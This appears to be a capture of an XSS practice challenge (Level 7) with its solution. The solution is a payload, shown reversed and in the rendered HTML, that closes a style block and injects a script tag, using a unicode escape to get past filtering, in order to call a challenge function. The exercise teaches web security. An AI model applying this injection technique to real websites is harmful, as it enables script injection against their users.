 Level 7 (practice)
Level 7 | New | Stop
Challenge: call the braveHuman function with argument waz3oq26 (string) by exploiting the XSS vulnerability.
>tpircs/<)'62qo3A700u\aw'(namuHevarb>tpircs<>elyts/<};knip
View HTML source
View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
    <style>
      .banner {
        background-color: pink;}</style><script>braveHuman('wa\u007A3oq26')</script>;
      }
    </style>
  </head>
  <body>
    Hello, <span class="banner">World</span>
  </body>
</html>